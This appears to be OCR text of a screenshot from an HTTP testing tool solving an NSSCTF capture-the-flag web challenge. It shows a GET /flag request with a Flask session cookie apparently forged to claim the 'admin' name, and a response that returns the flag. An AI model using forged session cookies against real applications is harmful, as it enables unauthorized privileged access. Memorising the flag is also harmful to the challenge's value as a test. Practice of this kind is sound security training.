 Request
数据包扫描
热加载
构造请求
1 GET /flag HTTP/1.1
2 Host: node2.anna.nssctf.cn:28321
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: session=eyJuYW1lIjoiYWRtaW4ifQ.ZGrwhA.-eyPLce7gmOClEwLzyI3TcMLUCs
7 Referer: http://node2.anna.nssctf.cn:28321/hello
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
10
11
Responses
53bytes / 42ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.3 Python/3.11.3
3 Date: Mon, 22 May 2023 04:33:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 53
8
9 <h1>NSSCTF{9fe74344-be6e-4edd-b9ae-5cc5cd72e77f}</h1>
远端地址:43.143.7.127:28321; 响
应时间:42ms; 总耗时:93ms; URL:h
ttp://node2.anna.nssctf.cn:28...